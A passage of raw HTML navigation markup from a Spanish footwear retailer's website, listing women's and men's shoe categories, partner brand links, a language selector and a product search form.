                                                                                class="cbp-column-title nav-link cbp-category-title">Sandalias de hombre</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/">Sandalias de dedo hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/">Sandalias con velcro hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											NOSOTROS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/ripet.html"
                                           >RIPET</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/contacto.html"
                                           >INFORMACIÓN Y CONTACTO</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/cuidados.html"
                                           >CÓMO CUIDAR TU CALZADO</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											+ PRODUCTOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href=" https://www.federopticos.com/marcas/coronel-tapiocca/ "
                           class="cbp-column-title nav-link">GAFAS </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://uokho.es/coronel-tapiocca-68"
                           class="cbp-column-title nav-link">MARROQUINERÍA Y BOLSOS </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://tusmejoresfragancias.com/es/brand/8-coronel-tapiocca"
                           class="cbp-column-title nav-link">PERFUMES </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://coronel-tapiocca.com"
                           class="cbp-column-title nav-link">ROPA </a>
                                    
                
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/"  class="flex-fill mobile-menu__link ">Home</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-mujer/"  class="flex-fill mobile-menu__link ">MUJER</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Zapatos mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-clasicas-mujer/"  class="flex-fill mobile-menu__link ">Botas clásicas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-mujer/"  class="flex-fill mobile-menu__link ">Botas montaña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botas con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-plataforma/"  class="flex-fill mobile-menu__link ">Botas plataforma</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-altas-mujer/"  class="flex-fill mobile-menu__link ">Botas altas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-agua-mujer/"  class="flex-fill mobile-menu__link ">Botas de agua mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-cuna-mujer/"  class="flex-fill mobile-menu__link ">Botas cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-mujer/"  class="flex-fill mobile-menu__link ">Botas impermeables mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-planas-mujer/"  class="flex-fill mobile-menu__link ">Botas planas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botines de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Botines con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-planos-mujer/"  class="flex-fill mobile-menu__link ">Botines planos mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botines de tacón mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con hebilla mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de dedo mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con velcro mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-planas-mujer/"  class="flex-fill mobile-menu__link ">Sandalias planas mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/esparto-de-mujer/"  class="flex-fill mobile-menu__link ">Esparto de mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-clasicas-mujer/"  class="flex-fill mobile-menu__link ">Botas clásicas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-mujer/"  class="flex-fill mobile-menu__link ">Botas montaña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botas con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-plataforma/"  class="flex-fill mobile-menu__link ">Botas plataforma</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-altas-mujer/"  class="flex-fill mobile-menu__link ">Botas altas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-agua-mujer/"  class="flex-fill mobile-menu__link ">Botas de agua mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-cuna-mujer/"  class="flex-fill mobile-menu__link ">Botas cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-mujer/"  class="flex-fill mobile-menu__link ">Botas impermeables mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-planas-mujer/"  class="flex-fill mobile-menu__link ">Botas planas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botines de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Botines con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-planos-mujer/"  class="flex-fill mobile-menu__link ">Botines planos mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botines de tacón mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con hebilla mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de dedo mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con velcro mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-planas-mujer/"  class="flex-fill mobile-menu__link ">Sandalias planas mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-hombre/"  class="flex-fill mobile-menu__link ">HOMBRE</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Zapatos hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Botas con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-hombre/"  class="flex-fill mobile-menu__link ">Botas montaña hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-hombre/"  class="flex-fill mobile-menu__link ">Botas impermeables hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-hombre/"  class="flex-fill mobile-menu__link ">Botas militares hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-hombre/"  class="flex-fill mobile-menu__link ">Botines de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/"  class="flex-fill mobile-menu__link ">Sandalias de dedo hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/"  class="flex-fill mobile-menu__link ">Sandalias con velcro hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Zapatos con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/"  class="flex-fill mobile-menu__link ">Zapatos náuticos hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatillas-deportivas-hombre/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/alpargatas-de-hombre/"  class="flex-fill mobile-menu__link ">Alpargatas de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/esparto-de-hombre/"  class="flex-fill mobile-menu__link ">Esparto de hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Botas con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-hombre/"  class="flex-fill mobile-menu__link ">Botas montaña hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-hombre/"  class="flex-fill mobile-menu__link ">Botas impermeables hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-hombre/"  class="flex-fill mobile-menu__link ">Botas militares hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-hombre/"  class="flex-fill mobile-menu__link ">Botines de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/"  class="flex-fill mobile-menu__link ">Sandalias de dedo hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/"  class="flex-fill mobile-menu__link ">Sandalias con velcro hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/cuidados.html"  class="flex-fill mobile-menu__link ">CÓMO CUIDAR TU CALZADO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/ripet.html"  class="flex-fill mobile-menu__link ">RIPET</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/contacto.html"  class="flex-fill mobile-menu__link ">INFORMACIÓN Y CONTACTO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.federopticos.com/marcas/coronel-tapiocca/"  class="flex-fill mobile-menu__link ">Gafas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://uokho.es/coronel-tapiocca-68"  class="flex-fill mobile-menu__link ">Marroquinería y bolsos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://tusmejoresfragancias.com/es/brand/8-coronel-tapiocca"  class="flex-fill mobile-menu__link ">Perfumes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://coronel-tapiocca.com/"  class="flex-fill mobile-menu__link ">Confección</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                   
                <li class="my-3">
                    <a href="https://www.coroneltapiocca.es/gb/best-sales?page=3&resultsPerPage=12%3Fpage%3D6%3Fpage%3D11%3Fpage%3D4%3Fpage%3D5%3Fpage%3D4%3Fpage%3D9%3Fpage%3D9%3Fpage%3D5" rel="alternate" class="text-reset"
                        hreflang="gb">
                            English
                    </a>
                </li>
                                    </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.coroneltapiocca.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar productos" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
